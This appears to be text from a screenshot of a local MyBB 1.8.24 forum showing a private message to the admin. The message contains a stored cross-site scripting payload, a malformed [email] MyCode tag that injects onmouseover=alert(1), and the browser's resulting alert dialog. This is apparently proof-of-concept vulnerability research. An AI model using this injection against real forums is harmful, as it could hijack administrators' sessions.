 Viewing PM: Important!
http://localhost/mybb1824/private.php?action=read&pmid=1
Incognito
Other bookmarks
Reading list
localhost says
1
OK
Important!
user
Newbie
Posts: 0
Threads: 0
Joined: Dec 2021
Reputation: 0
Warning Level: 0%
13 minutes ago
To: admin
a" class="mycode_email">a@a.a?[email=a@a.a? onmouseover=alert(1) a]a
IP Address: Logged
Email PM Find Rate Warn Purge Spammer Reply Forward Delete
Quick Reply